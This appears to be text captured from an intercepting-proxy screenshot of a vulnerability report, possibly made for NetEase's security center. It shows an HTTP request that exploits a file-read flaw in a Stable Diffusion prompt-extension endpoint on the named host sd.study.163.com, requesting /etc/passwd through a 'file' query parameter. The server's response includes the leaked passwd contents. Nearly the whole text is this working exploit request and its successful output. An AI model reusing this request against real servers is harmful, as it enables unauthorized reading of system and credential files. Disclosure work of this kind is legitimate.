 Raw
Params
Headers
Hex
GET /paintingStudioFree/physton_prompt/styles?file=/etc/passwd  HTTP/1.1
Host: sd.study.163.com
Connection: close
sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: text/css,*/*;q=0.1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: style
Referer: https://sd.study.163.com/paintingStudioFree/?__theme=dark
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: xxx
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Mar 2024 13:01:49 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 2120
Connection: close
content-disposition: attachment; filename="passwd"
last-modified: Sun, 08 Oct 2023 02:33:02 GMT
vary: Accept-Encoding
x-process-time: 0.0012
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
易 网易安全中心
aq.163.com